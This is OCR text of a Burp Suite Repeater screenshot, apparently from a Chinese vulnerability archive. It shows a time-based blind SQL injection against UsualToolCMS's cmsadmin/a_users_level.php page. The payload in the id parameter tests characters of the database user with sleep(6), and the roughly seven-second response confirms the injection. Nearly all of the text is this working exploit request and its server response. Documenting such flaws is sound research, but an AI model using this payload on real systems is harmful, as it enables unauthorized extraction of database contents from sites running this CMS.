 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://172.24.23.11:8080 ?
Request
Raw Params Headers Hex
GET
/UsualToolCMS/cmsadmin/a_users_level.php?x=m&id=2%20and%20if
(ascii(left(user(),1))=114,sleep(6),1) HTTP/1.1
Host: 172.24.23.11:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=3nulcsdlp8pc2b8knv8am16r86
Client-IP: 123.59.214.5
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Mar 2019 16:02:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=u7vhi0k9fl4ub4ho8bkhkm2li5; path=/
Content-Length: 5005
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="UsualToolCMS,UsualTool.com"
/>
<meta name="description" content="UsualTool.com" />
? < + > Type a search term 0 matches
Done
5,405 bytes | 7,207 millis
零组资料文库